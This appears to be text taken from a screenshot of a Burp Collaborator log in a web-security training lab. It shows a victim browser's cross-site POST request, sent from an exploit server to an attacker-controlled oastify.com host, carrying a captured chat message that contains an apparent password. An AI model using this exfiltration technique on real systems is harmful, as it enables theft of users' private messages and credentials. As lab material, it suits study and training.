 19 2023-Apr-04 03:04:51.926 UTC HTTP kxln24sh5eibuo16in4oxtfx4oafy7mw 34.251.122.40
20 2023-Apr-04 03:04:51.927 UTC HTTP kxln24sh5eibuo16in4oxtfx4oafy7mw 34.251.122.40
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: kxln24sh5eibuo16in4oxtfx4oafy7mw.oastify.com
3 Connection: keep-alive
4 Content-Length: 82
5 sec-ch-ua: "Google Chrome";v="111", "Not(A:Brand";v="8", "Chromium";v="111"
6 sec-ch-ua-platform: "Linux"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://exploit-0a6000ce035c1c988041162201020045.exploit-server.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://exploit-0a6000ce035c1c988041162201020045.exploit-server.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 {
"user":"Hal Pline",
"content":"No problem carlos, it&apos;s anhpjq3a3m1myj737pzt"
}